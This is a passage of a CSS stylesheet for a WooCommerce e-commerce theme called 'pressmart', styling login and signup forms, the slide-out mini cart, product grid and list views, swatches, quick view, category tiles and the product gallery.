	margin-bottom: 10px;
}
.customer-login-right,
.customer-signup-right{
	flex: 60%;
	padding: 40px 35px;
}
.woocommerce form .woocommerce-form-row{
	margin-bottom:25px;
}
.woocommerce .form-row.woocommerce-rememberme-lost_password{
	display: flex;
	align-items: center;
    justify-content: space-between;
	margin-bottom:10px;
}
.woocommerce form .woocommerce-rememberme-lost_password label,
.woocommerce form .woocommerce-rememberme-lost_password a{
	font-weight: 600;
}
.woocommerce .woocommerce-rememberme-lost_password label{
	margin:0;
}
.pressmart-login-signup .signin-up-error-message{
	color:#ff6161;
}
.pressmart-login-signup .signin-up-success-message{
	color:#388e3c;
}
.woocommerce .woocommerce-form-login p{
	padding:0;	
}
.pressmart-login-signup .button{
	width:100%;
	text-align:center;
}
.woocommerce-or-login-with{
	font-weight: 600;
	display: flex;
	justify-content: space-between;
	align-items: center;
	text-transform: uppercase;
}
.woocommerce-or-login-with:after, 
.woocommerce-or-login-with:before, 
.woocommerce-or-login-with:after, 
.woocommerce-or-login-with:before {
    content: "";
    flex: 1 0 0;
}
.woocommerce-or-login-with span{
	margin:0 10px;
}
.woocommerce-login-with-facebook .button{
	background-color: #4267B2;
}
.woocommerce-login-with-google .button{
	background-color: #DD5145;
}
.woocommerce-new-signup .button{
	box-shadow: 0 0 3px rgba(0,0,0,.20);
}
.woocommerce .woocommerce-form-login p:last-child, .woocommerce-form-register p:last-child{
	margin-bottom:0;
}
.pressmart-signin-up-popup {
    position: relative;
}

/*Mini Cart*/
.admin-bar .pressmart-minicart-slide {
    margin-top: 32px;
}
.pressmart-minicart-slide{
    display: flex;
    flex-direction: column;
	position: fixed;
	left: auto;
	bottom: 0;
	top: 0;
	right: 0;
	width: 340px;
	z-index: 999;
	overflow: hidden;
	overflow-y: auto;
	transform: translate3d(340px,0,0);
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.pressmart-minicart-slide.opened{	
    -webkit-transform: none;
    transform: none;
}
.pressmart-mask-overaly{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 998;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,.6);
    transition: opacity .50s ease,visibility 0s ease .50s;
}
.pressmart-mask-overaly.opened {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s ease,visibility 0s ease;
}
@media (max-width:600px){
	.admin-bar .pressmart-minicart-slide{
		margin-top: 0;
		z-index: 999999;
	}
	.admin-bar .pressmart-mask-overaly{
		z-index: 999998;
	}
}
.dropdow-minicart-header .minicart-title{
    border-bottom: 3px double;
    font-size: 16px;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;	
}
.minicart-header {
	border-bottom:3px double;
	display: flex;
	align-items: center;
    padding: 15px;
}
.minicart-header .close-sidebar:before,
.mobile-menu-header .close-sidebar:before{	
    font-size: 12px;
    font-weight: 600;
}
.minicart-header .minicart-title {	
	border:0 !important;
    flex: 1 1 auto;
	font-size: 17px;
	margin:0;
	padding:0;
}
.pressmart-minicart-slide .minicart-title:before {
	content:none;
}
.close-sidebar {
	flex: 0 0 auto;
	font-size: 0;
}
.close-sidebar:before {
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
}
.widget_shopping_cart .mini-cart-item-content div.quantity{
	margin: 5px 0;
}
.pressmart-minicart-slide .widget_shopping_cart{
    display: flex;
    flex-direction: column;
    align-items: stretch;
    flex: 1 1 auto;
    position: relative;
}
.pressmart-minicart-slide .widget_shopping_cart_content {
    display: flex;
    flex: 1 1 auto;
    flex-direction: column;
    align-items: stretch;
    justify-content: space-between;
}
.widget_shopping_cart .widget_shopping_cart_footer {
	border-top:3px double;
    padding: 15px;
    flex: 0 0 auto;
}
.widget_shopping_cart .mini_cart_item {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
	padding:10px 15px;

}
.header-cart .widget_shopping_cart .mini_cart_item{
	padding:10px 0;
}
.widget_shopping_cart .mini-cart-item-content {
    flex: 1 1 auto;
    padding-right: 20px;
}
.widget_shopping_cart .mini_cart_item_image {
    position: relative;
    overflow: hidden;
    flex: 0 0 auto;
}
.mini_cart_item.loading:before {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -10px;
    margin-left: -10px;
	z-index: 9; 
}
.mini_cart_item.loading:after {
	background-color: rgba( 255, 255, 255, .7 ); 
	border: none; 
	content: '';
	margin: 0px; 
	padding: 0px; 
	width: 100%; 
	height: 100%; 
	top: 0px; 
	left: 0px; 
	cursor: pointer; 
	position: absolute;
	z-index: 8; 
}
.widget_shopping_cart .mini_cart_item_image img{
    max-width: 75px !important;
}
.widget_shopping_cart .woocommerce-mini-cart-empty {
	margin-top: 3em;
    text-align: center;
}
.widget_shopping_cart .cart-empty-icon{
	font-style: inherit;
}
.widget_shopping_cart .cart-empty-icon:before{
	font-size: 700%;
	line-height: 1;
}
.widget_shopping_cart .woocommerce-mini-cart__empty-message {
    font-weight: 600;
	margin-top: 25px;
	margin-bottom: 40px;
}
.woocommerce-mini-cart__total{
	border:none !important;
	font-size: 16px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom:15px;
}
.widget_shopping_cart .pressmart-freeshipping-bar {
    margin-bottom: 1rem;
}
.widget_shopping_cart .total .amount {
    font-weight: 900;
    font-size: 18px;
}
.woocommerce-mini-cart__buttons {
	margin-bottom:0;
}
p.woocommerce-mini-cart__buttons.wcppec-cart-widget-spb {
    padding: 0 1rem 1rem 1rem;
}
.woocommerce .widget_shopping_cart .buttons a, 
.woocommerce.widget_shopping_cart .buttons a {
	margin-bottom: 8px;
	text-align: center;
	width: 100%;
}
.woocommerce.widget_shopping_cart .buttons a.checkout {
	margin-bottom: 0;
}
.widget_shopping_cart .mini_cart_item .blockUI.blockOverlay::before {
    height: 18px;
    top: calc( 50% - 1px );
    width: 18px;	
    border-width: 2px;
}

/* 
 * 4.1 Shop Page 
 */
.woocommerce-products-header .entry-breadcrumbs {
    margin-bottom: .5em;
}
.products-top-custom-content,
.products-bottom-custom-content {
	margin-left: calc(var(--site-grid-gap) * -1);
	margin-right: calc(var(--site-grid-gap) * -1);
}
.products-top-custom-content {
    margin-bottom: 3rem;
}
.woocommerce-products-header .archive-top-content {
	margin-left: calc(var(--site-grid-gap) * -1);
	margin-right: calc(var(--site-grid-gap) * -1);
}
.products-header {
	margin-bottom: 15px;
	padding-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
	flex-wrap: wrap;
	width:100%;
}
.products-header-left,
.products-header-right,
.products-header .show-products-number {
    display: flex;
    align-items: center;
}
.products-header .products-header-left > *, 
.products-header .products-header-right > * {
	margin:0;
}
.products-header-right > div:not(:last-child) {
    margin-right: 15px;
}
.products-header .product-show span {
    font-weight: 600;
    margin-right: 5px;
}
.products-header .products-view a {
	font-size: 0;
	display:inline-flex;
	margin-right:10px;
}
.products-header .products-view a:last-child {
	margin:0;
}
.products-view a:before {
	font-size:20px;
}
.products-header .woocommerce-result-count {
	font-size:12px;
	margin-left:10px;
}
.products-header select {
	height: 36px;
}

/** Off Canvas Sidebar **/
.products-header .pressmart-product-off-canvas-btn {
    border: 2px solid;
    border-radius: 3px;
    cursor: pointer;
    line-height: 1;
    padding: 8px;
    margin-right: 10px;
    font-weight: 600;
}
.products-header .pressmart-product-off-canvas-btn:before {
	margin-right: 5px;
}
.products-header .pressmart-product-filter-btn {
	font-size: 0;
	margin-left: 15px;
	cursor: pointer;
}
@media (min-width:768px){
	.pressmart-off-canvas-sidebar .content-area{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.pressmart-off-canvas-sidebar .widget-area {
		display: flex;
		flex-direction: column;
		position: fixed;
		left: 0;
		bottom: 0;
		top: 0;
	    padding: 1rem;
		padding-top: 1rem;
		width: 325px;
		z-index: 999;
		overflow: hidden;
		overflow-y: auto;
		transform: translateX(-100%);
		transition: transform .50s ease;
		transition: transform .50s ease, -webkit-transform .50s ease;
	}
	.widget-area.opened {
		transform: none;
	}
	.pressmart-off-canvas-sidebar.admin-bar .widget-area {
		top: 32px;
	}
}

.products .product.col-20{
	flex: 0 0 20%;
	max-width: 20%;
}
.products div.product{
	line-height: 1.6;
	padding:0;
}
.products div.product .product-wrapper{
	transition: box-shadow .3s ease-in-out;
	position: relative;
}
.products div.product:hover .product-wrapper{
	box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	z-index: 91;
}
.products .product-image {
    margin-bottom: 8px;
    overflow: hidden;
	position: relative;
}
.products .product-image img{
    transition: all .4s linear 0s; 
}
.products .product-image .hover-image{
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	visibility: hidden;
}
.products .product-image:hover .hover-image{
	opacity: 1;
	visibility: visible;
}
.product-labels {    
    left: 0;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	position: absolute;
    top: 1em;
	z-index: 9;
}
.product-labels > span{
	color: #fff;
	display: block;
	font-size: 10px;
	margin-top: 8px;
	padding: 3px 10px;
	text-transform: uppercase;
}
.product-labels span:first-child{
	margin: 0;
}
.products div.product.outofstock  .product-image img{
	filter: grayscale(1);
	opacity: 0.8;
}
.products .product-image .whishlist-button{
    position: absolute;
	top: 0;
	right: 0;
    z-index: 9;
}
.products .product-image .quickview-button {
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
	opacity: 0;
	visibility: hidden;
	z-index: 2;
    transform: translateY(35px);
    transition: all 200ms ease-out;
}
.products .product:hover .product-image .quickview-button{
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
.products .product-image .quickview-button a{
	display: block;
    padding: .4rem;
}
.products .product-cats {
    margin-top: -3px;
}
.products .product-cats a{
    font-size: 12px;
}
.products .product-title{
	font-size: 15px;
	font-weight: normal;
	margin-bottom: .4rem;
}

/* Default Rating */
.woocommerce .star-rating {
	font-size: 12px;
	height: 1.2em;
    width: 6.1em;
}
.woocommerce .star-rating:before {
    content: '\ea70\ea70\ea70\ea70\ea70';
}
.woocommerce .star-rating span:before{
	content: '\ea70\ea70\ea70\ea70\ea70';
}
.woocommerce .star-rating:before, 
.woocommerce .star-rating span:before{
    font-size:14px;
}
.woocommerce .star-rating span{
	color: #ff9f00;
}
.woocommerce .products .star-rating{
	margin-bottom: 0;
}
.woocommerce .products .rating-counts {
    margin-left: 6px;
    line-height: 1;
}
.woocommerce .products .pressmart-star-rating {
    display: flex;
    align-items: center;
    margin-bottom: 6px;
}
.products.product-style-1.grid-view .pressmart-star-rating {	
    justify-content: center;
}
.products .product-info > .rating {
	margin-bottom: .4rem;
}

/* Loop Products Price */
.products .product-price {
    margin-bottom: .3rem;
}
div.product p.price, 
div.product span.price,
.woocommerce-grouped-product-list-item__price{
	font-size: 16px;
	font-weight: 600;	
}
div.product p.price ins,
div.product span.price ins,
.woocommerce-grouped-product-list-item__price ins{
	background: none;
	padding: 0;
	color: inherit;
	border-radius: 0;
}
div.product p.price del, 
div.product span.price del,
.woocommerce-grouped-product-list-item__price del{
	font-size: 14px;
	font-weight: normal;
	margin-left: 5px;
}
.products .product-info .on-sale,
div.summary .on-sale {
    color: #388e3c;
	font-weight: 600;
	font-size: 14px;
	margin-left: 5px;
}
small.woocommerce-price-suffix {
    font-weight: normal;
    display: block;
}

/*Product Action Button*/
.products .product-buttons {
    display: flex;
    align-items: center;
	flex-direction: row;
}
.product-buttons a,
.whishlist-button a {
	background: none;
	box-shadow: none;
	border-radius:0;
    font-size: 0;
	display:inline-block;
	padding:9px 8px;
}
.product-buttons a:before,
.product-buttons .cart-button a.added:before,
.product-buttons .whishlist-button a:before,
.product-image .whishlist-button a:before,
.product-buttons .compare-button a.added:before{
	font-size: 18px;
	font-weight: normal;
	line-height: 1;
}
.compare-button a:hover{
	background:none;
}
.product-buttons .cart-button a.loading::after{
	content:none;
}
.products .whishlist-button .yith-wcwl-add-to-wishlist{
	margin:0;
}
.product-buttons a.added_to_cart, 
.yith-wcwl-add-to-wishlist .feedback,
.products .woocommerce-product-details__short-description{
	display:none;
}
.yith-wcwl-add-to-wishlist .ajax-loading, 
a.compare .blockUI.blockOverlay,
.compare-list .remove a .blockUI.blockOverlay,
.whishlist-button .blockUI.blockOverlay{
	display:none !important;
}
.products.grid-view:not(.product-style-3) .product-buttons .cart-button a.added::before,
.products.list-view .product-buttons .cart-button a.added::before,
.products .product-image .quickview-button a::before{
	margin-right: .2em;
}
.products.grid-view .product-buttons .yith-wcwl-add-to-wishlist,
.products.grid-view .product-buttons .compare-button{
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: scale(0);
    transition: all 0.4s ease 0s;
    visibility: hidden;
}
.products.grid-view .product:hover .product-buttons .yith-wcwl-add-to-wishlist,
.products.grid-view .product:hover .product-buttons .compare-button{
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    transform: scale(1);
}
.products.grid-view  .cart-button a,
.products.list-view .product-buttons .cart-button a{
    font-size: 13px;
}
@media (min-width:576px){
	.products.grid-view:not(.product-style-3):not(.product-cart-icon) .cart-button a:before,
	.products.list-view .cart-button a:before{		
		content:'';
	}
	.products.grid-view:not(.product-style-3):not(.product-cart-icon) .cart-button a.loading,
	.products.list-view .product-buttons .cart-button a.loading{
		color: rgba(255,255,255,0.05);
		pointer-events: none !important;
		position:relative;
	}
	.products.grid-view:not(.product-style-3):not(.product-cart-icon) .cart-button a.loading:before,
	.products.list-view .cart-button a.loading:before{
		position: absolute;
		left: calc(50% - 5px);
		top: 10px;
		width:16px;
		height:16px;
	}
}

/* Product Variations Switch */
.products:not(.product-style-4).grid-view .product-variations {	
	left: 0;
	padding-bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
	position: absolute;
	top: 100%;
	opacity: 0;
	right: 0;	
	visibility: hidden;
	z-index: 91;
	transition: box-shadow .3s ease-in-out;
	transition: all 400ms ease;
}
.products:not(.product-style-4).grid-view .product-variations{	
	left: -15px;
	right: -15px;
}
.products .product-variations{
	margin-top: 5px;
}
.products:not(.product-style-4).grid-view div.product:hover .product-variations{
	opacity:1;
	visibility:visible;	
	box-shadow: 0 8px 8px 0px rgba(0, 0, 0, .15);
}

/* Product Hover Style 1 */
.products.product-style-1.grid-view .product-info{
    text-align: center;
}
/* .products.product-style-1.grid-view .product-info .star-rating {
    margin-left: auto;
    margin-right: auto;
} */
.products.product-style-1.grid-view .product-buttons,
.products.product-style-1.grid-view .pressmart-swatches{
	justify-content: center;
}
.products.grid-view .zoo-cw-group-attribute, 
.products.grid-view .zoo-cw-wrap-shop{
	width: 100%;
    display: flex;
    align-items: center;
	flex-direction: row;
	flex-wrap: wrap;	
}
.products.product-style-1.grid-view .zoo-cw-group-attribute, 
.products.product-style-1.grid-view .zoo-cw-wrap-shop{
	justify-content: center;
}

.products.grid-view .product-info{
	position:relative;
}
.product-info .product-price-buttons > a.compare {
	display: none;
}
.products.product-style-1.grid-view .product-buttons .cart-button{
    margin: 0 4px;
}
.products.product-style-1.grid-view .product-buttons .cart-button {
    order: 2;
}
.products.product-style-1.grid-view .product-buttons .whishlist-button {
    order: 1;
}
.products.product-style-1.grid-view .product-buttons .compare-button {
    order: 3;
}
.products.product-style-2 .product-buttons .whishlist-button,
.products.product-style-2 .product-buttons .compare-button,
.products.product-style-5 .product-buttons .whishlist-button,
.products.product-style-5 .product-buttons .compare-button,
.products.list-view .product-buttons > div:not(:first-child) {
	margin-left:4px;
}
@media (min-width:576px){
	.products.grid-view:not(.product-style-3).product-cart-icon .cart-button a{
		font-size:0;
	}
}

/* Product Hover Style 3 */
.products.product-style-3.grid-view .product-buttons .whishlist-button,
.products.product-style-3.grid-view .product-buttons .compare-button{
	display:none;
}
.products.product-style-3.grid-view .product-price-buttons{
	margin-top: .6em;
	position:relative;
}
.products.product-style-3.grid-view .product-buttons{
	position:absolute;
    right: 0;
    top: -.35em;
	z-index: 92;
}
.products.product-style-3.grid-view .cart-button a{
    font-size: 0;
    border-radius: 50%;
	padding: 10px;
}
.products.product-style-3.grid-view .cart-button a{
	background-color:#e1e1e1;
}

/* Product Hover Style 4 */
.products.product-style-4.grid-view .product-buttons-variations {	
	left: 0;
	margin-top: 5px;
	padding-top: 0;
	position: absolute;
	top: 100%;
	opacity: 0;
	right: 0;	
	visibility: hidden;
	z-index: 91;
	transition: box-shadow .3s ease-in-out;
	transition: all 400ms ease;
}
.products.product-style-4.grid-view div.product:hover .product-buttons-variations{
	opacity:1;
	visibility:visible;	
	box-shadow: 0 8px 8px 0px rgba(0, 0, 0, .15);
}
.products.product-style-5 div.quantity{
	margin-right: 0;
    margin-left: 5px;
}
.products.product-style-5 .quantity .qty{
    width: 35px;
}
	
/* List View */
.products.list-view .woocommerce-product-details__short-description  > span {
    display: none;
}
@media (min-width:1025px){
	.products.list-view div.product{
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0 15px;
	}
	.products.list-view div.product .product-wrapper{
		padding: 15px 0;
	}
	.products.list-view div.product:last-child .product-wrapper{
		border:none;
	}
	.products.list-view div.product:hover .product-wrapper{
		box-shadow:none;
	}
	.products.list-view .product-wrapper, 
	.products.list-view .product-info {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
	}
	.products.list-view .product-image {
		flex: 0 0 27%;
		margin-right: 15px;
		margin-bottom: 0;
	}
	.products.list-view .product-image .whishlist-button{
		display:none;
	}
	.products.list-view .product-info{
		flex: 1 1 auto;
	}
	.products.list-view .product-title-rating {
		flex: 1 1 auto;
		padding-right: 15px;
	}
	.products.list-view .product-price-buttons {
		flex: 0 0 40%;
	}
	.products.list-view .product-buttons {
		display: inline-flex;
	}
	.products.list-view .product-info .product-title {
		font-size: 18px;
		font-weight: 600;
	}
	.products.list-view .woocommerce-product-details__short-description{
		margin-top:15px;
		display:block;
	}
	.products.list-view .woocommerce-product-details__short-description ul, 
	.products.list-view .woocommerce-product-details__short-description ul li{
		list-style: inside none disc;
	}
	.products.list-view div.product p.price, 
	.products.list-view div.product span.price{
		font-size: 18px;
	}
	.products.list-view div .product-info .product-price{
		display:flex;
		flex-direction:row;
		align-items:center;
	}
}

/** Product Quick View **/
.pressmart-quick-view {
    max-width: 920px;
    margin: 4rem auto;
	/* padding: 1.5rem; */
    position: relative;
    box-shadow: 4px 4px 17px rgba(0,0,0,.3);
}
.pressmart-quick-view .single-product-wrapper {
    min-height: 450px;
}
.pressmart-quick-view .entry-summary {
    padding: 1rem;
    overflow: hidden;
    overflow-y: auto;
    position: absolute !important;
    top: 10px;
    bottom: 0;
    right: 10px;
    left: 15px;
}
.pressmart-quick-view .product-navigation-share,
.pressmart-quick-view .single-product-images-btns {
	display:none;
}
.pressmart-quick-view div.product .entry-breadcrumbs, 
.pressmart-quick-view div.product .product_title {
	margin-right:0 !important;
}
.pressmart-quick-view div.summary .product-sizechart,
.pressmart-quick-view .summary p.stock,
.pressmart-quick-view .summary .entry-breadcrumbs{
	display:none !important;
}
.pressmart-quick-view .quantity{
	width: 100%;
	margin-bottom: 1em;
}
.pressmart-quick-view .pressmart-scroll-content > p.price {
	font-size: 28px;
	margin-bottom: 0;
}
.pressmart-quick-view .woocommerce div.summary .product-term-detail,
.pressmart-quick-view .woocommerce div.summary .product-price-summary{
	display:none;
}
.pressmart-quick-view .woocommerce div.summary .product-share .pressmart-arrow{
	margin-top:0;
}
.pressmart-quick-view .woocommerce div.summary .product-share .pressmart-arrow:before,
.pressmart-quick-view .woocommerce div.summary .product-share .pressmart-arrow:after{
	content:none;
}

/* Product Variations Switch */
.product-variations .pressmart-swatches-wrap > div:not(:first-child) {
    margin-top: 5px;
}
.pressmart-hidden {
	display: none !important;
	visibility: hidden !important;
}
.pressmart-swatches {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
}
.pressmart-swatches .swatch{	
	border: 2px solid transparent;	
	margin-right: 5px;	
	padding: 2px;
	text-align: center;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
}
.products .pressmart-swatches .swatch{
	margin-right: 2px;
}
.pressmart-swatches .swatch span,
.pressmart-swatches .swatch img{
	display: inline-block;
	cursor: pointer;
	width: 24px;
	height: 24px;
	line-height: 24px;
	position: relative;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.products .pressmart-swatches .swatch span, 
.products .pressmart-swatches .swatch img{
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.pressmart-swatches .swatch-color span,
.pressmart-swatches .image-swatch img{
	font-size: 0;
	margin-bottom: 0;
}
.pressmart-swatches .swatch.swatch-circle,
.pressmart-swatches .swatch.swatch-circle span,
.pressmart-swatches .swatch.swatch-circle img{
	border-radius: 50%;
}
.pressmart-swatches .swatch.swatch-large span,
.pressmart-swatches .swatch.swatch-large img{
	height: 30px;
	width: 30px;
	line-height: 30px;
}
.products .pressmart-swatches .swatch.swatch-large span,
.products .pressmart-swatches .swatch.swatch-large img{
	height: 20px;
	width: 20px;
	line-height: 20px;
}
.pressmart-swatches .swatch.swatch-small span,
.pressmart-swatches .swatch.swatch-small img{
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.products .pressmart-swatches .swatch.swatch-small span,
.products .pressmart-swatches .swatch.swatch-small img{
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.pressmart-swatches .swatch.swatch-label.swatch-square span,
.products .pressmart-swatches .swatch.swatch-label.swatch-square span{
	width:auto;
	height:auto;
	line-height:inherit;
}
.pressmart-swatches .swatch.disabled {
	opacity: 0.1;
}
.pressmart-swatches .swatch.swatch-disabled:hover {
	cursor: not-allowed;
	position: relative;
}
.pressmart-swatches .swatch.swatch-selected {
	display: inline-flex;
}

/* Hot Deal Products */
.products.grid-view .product-countdown-timer {
	background-color: rgba(255, 255, 255, .8);
	left: 0;
	right: 0;
	top: -5rem;
    position: absolute;
    width: 100%;
    text-align: center;
	opacity:1;
	visibility:visible;
	z-index: 8;
    transition: opacity .25s ease, visibility 0s ease;
}
.products.product-style-3.grid-view .product-countdown-timer {
    top: -9.5rem;
}
.products .product:hover .product-countdown-timer {
	opacity: 0;
    visibility: hidden;
}
.pressmart-product-horizontal .products .product .product-countdown-timer {
    position: initial;
    text-align: left;
    visibility: visible;
    opacity: 1;
}
.products .product .product-countdown.is-countdown {
	display: inline-block;
}
.products .product .product-countdown > span {
	font-weight: 600;
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	margin: 8px 3px;
    padding: 6px 2px;
	min-width: 38px;
}
.products .product .product-countdown > span > span {
	font-size: 9px;
	font-weight: normal;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}
@media (max-width: 420px) {
	.products.grid-view .product-countdown-timer {
		display:none;
	}
}

/* Categories Loop */
.products .woocommerce-loop-category__title{
	font-size: 18px;
	margin-top: 5px;
	text-align: center;
	margin-bottom: 0;
}
.products .woocommerce-loop-category__title .product-count {
	font-size: 12px;
    display: block;
    font-weight: normal;
    margin-top: 5px;
}
.products .product-category .category-image{
	overflow: hidden;
}
.products .product-category img {
	backface-visibility: hidden;
	perspective: 800px;
	transition: transform .7s cubic-bezier(0,0,.44,1.18);
}
.products .product-category:hover img {
	transform: scale(1.1);
}

/* Category Style 1 */
.products .product-category.category-style-1 .woocommerce-loop-category__title {	
	background-color: rgba(255,255,255,0.95);
	bottom: 2rem;
    position: absolute;
    margin: 0;
    left: 1.5rem;
    right: 1.5rem;
    padding: 1rem;
	line-height: 1.4;
}
.products .product-category.category-style-1:hover .woocommerce-loop-category__title {
	background-color:rgba(255,255,255,1);
}
.products .product-category.category-style-1 .product-count {
	margin-top: 0;
}
.products .product-category.category-style-1 a {
	display: block;
}

/* Category Style 2 */
.products .product-category.category-style-2 .category-image{
	position:relative;
}
.products .product-category.category-style-2 .category-image:after {
    background-color: #333333;
	content: "";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: absolute;
    opacity: 0.1;
    transition: opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s;
}
.products .product-category.category-style-2:hover .category-image:after {
	opacity: 0.5;
}
.products .product-category.category-style-2 .woocommerce-loop-category__title{
	font-size: 20px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 1em;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	transition: all .3s ease;
}
.products .product-category.category-style-2 .woocommerce-loop-category__title a,
.products .product-category.category-style-2 .product-count{
	color:#ffffff;
    width: 100%;
}
.products .product-category.category-style-2 .product-count{
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
}
.products .product-category.category-style-2:hover .woocommerce-loop-category__title {
    transform: translateY(-15px);
}
.products .product-category.category-style-2:hover .product-count{
    opacity: 1;
    visibility: visible;
}

.products + .term-description{
	margin-top:1.5em;
}

/** Ajax Loader **/
.products_overlay {
	opacity: 0.5;
}
.pressmart_product_loading {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 100;
	background: rgba(255, 255, 255, 0.5);
}
.pressmart_product_loading.loading::before,
.woocommerce .blockUI.blockOverlay::before {
	left: 50%;
	height: 38px;
	position: absolute;
	top: 150px;
	width: 38px;
	border-width:3px;
}

/*
 * 4.2 Product Page
 */
.single-product-page .single-product-wrapper {
    margin-bottom: 3em;
}
.product-gallery-horizontal .single-product-wrapper > .col-md-6,
.product-gallery-center .single-product-wrapper > .col-md-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.single-product-wrapper .pressmart-is-stucked + div {
    z-index: -1;
}
.single-product-page .woocommerce-product-gallery {
    display: flex;
    flex-wrap: wrap;
	margin-bottom:1em;
    position: relative;
}
.product-gallery-left .woocommerce-product-gallery {
	flex-wrap: nowrap;
}
.woocommerce-product-gallery__wrapper {
    position: relative;
	margin: 0;
}

.woocommerce-product-gallery__wrapper,
.single-product-thumbnails {
    flex-basis: 100%;
    max-width: 100%;
}
.woocommerce-product-gallery__image  > a {
    display: block;
    width: 100%;
}
.woocommerce-product-gallery__trigger{
	display: none;
}
.woocommerce-product-gallery .slick-slider button.slick-arrow{
	opacity:0;
	visibility:hidden;
	transition: all .25s ease;
}
.woocommerce-product-gallery .slick-slider .slick-next.slick-arrow{
    transform: translateX(30px);
}
.woocommerce-product-gallery .slick-slider .slick-prev.slick-arrow{
    transform: translateX(-30px);
}
.woocommerce-product-gallery .slick-slider:hover button.slick-arrow{
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.single-product-thumbnails.slick-vertical .slick-next.slick-arrow{
    transform: translateY(30px);
}
.single-product-thumbnails.slick-vertical .slick-prev.slick-arrow{
    transform: translateY(-30px);
}
.single-product-thumbnails.slick-slider button.slick-arrow{
	height:30px;
	width:30px;
}
.product-gallery-bottom .single-product-thumbnails button.slick-arrow{
	top: calc(50% - 15px);
}
.woocommerce-product-gallery .slick-slider .slick-arrow.slick-disabled{
	opacity: .6 !important;
    cursor: default;
}
.single-product-page .slick-slide > div > div {
    display: block!important;
}

/* Gallery Thumbnails */
.product-gallery-bottom .single-product-thumbnails{
	margin-top: 1em;
}
.product-gallery-bottom .single-product-thumbnails img{
	padding-left: 0.5em;
    padding-right: 0.5em;
}
.product-gallery-bottom .single-product-thumbnails .slick-list{
	margin-left: -0.5em;
    margin-right: -0.5em;
}
.single-product-thumbnails .slick-slide.slick-current,
.single-product-thumbnails .slick-slide:hover{
	opacity: 0.6;
	transition: opacity .6s
}

/* Gallery left */
.slick-slider.slick-vertical .slick-list{
    margin-bottom: -10px;
}
@media only screen and (min-width : 640px) {	
	.product-gallery-left .pressmart-product-gallery-with-thumbnails .woocommerce-product-gallery__wrapper{
		flex: 0 0 78%;
		max-width: 78%;
	}
	.product-gallery-left .single-product-thumbnails {
		flex: 0 0 21%;
		max-width: 21%;
		margin-right: 10px;
		order: -1;
	}
	.product-gallery-left .single-product-thumbnails img{
		margin-bottom: 10px;
	}
}
@media only screen and (max-width : 639px) {
	.woocommerce-product-gallery .single-product-thumbnails{
		display: none;
	}
	.single-product-gallery.slick-slider .slick-next.slick-arrow,
	.single-product-gallery.slick-slider .slick-prev.slick-arrow{
		transform: translateY(0);
		opacity: 1;
		visibility: visible;
	}
	.single-product-page .single-product-images-btns{
		bottom: 2em;
	}
}

/* Gallery Horizontal */
.product-gallery-horizontal .single-product-gallery .slick-slide {
    margin-right: 1em;
}
.product-gallery-horizontal .single-product-gallery .slick-list{
	margin-right: -1em;
}
.product-gallery-horizontal div.summary,
.product-gallery-center div.summary{
    max-width: 600px;
    margin: 0 auto;
}

/* Product Gallery Grid */
.product-gallery-grid .single-product-images-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
	position: relative;
}
.product-gallery-grid .single-product-images-wrapper > div {
    flex: 0 0 auto;
    padding-left: 10px;
    padding-right: 10px;
	position: relative;
    width: calc(100% / 2);
}
.product-gallery-grid .single-product-images-wrapper > div,
.product-sticky-info .single-product-images-wrapper > div {
	margin-bottom: 1rem;
}

/* Product gallery Action Buttons */
.woocommerce-product-gallery .single-product-images-btns{
	bottom: 1.5rem;
	position: absolute;
	right: 1rem;
	z-index: 9;
}
.product-gallery-horizontal .single-product-images-btns,
.product-gallery-center .single-product-images-btns{
    bottom: 2em;
}
.product-gallery-grid .single-product-images-btns,
.product-sticky-info .single-product-images-btns{
	bottom: 1em;
}
.single-product-images-btns > div {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
}
.woocommerce-product-gallery .single-product-images-btns a{
	border-radius: 100%;
	box-sizing: content-box;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);	
    display: flex;
    align-items: center;
    justify-content: center;
	font-size:0;
	height: 46px;
	width: 46px;
}
.woocommerce-product-gallery .single-product-images-btns a:before{
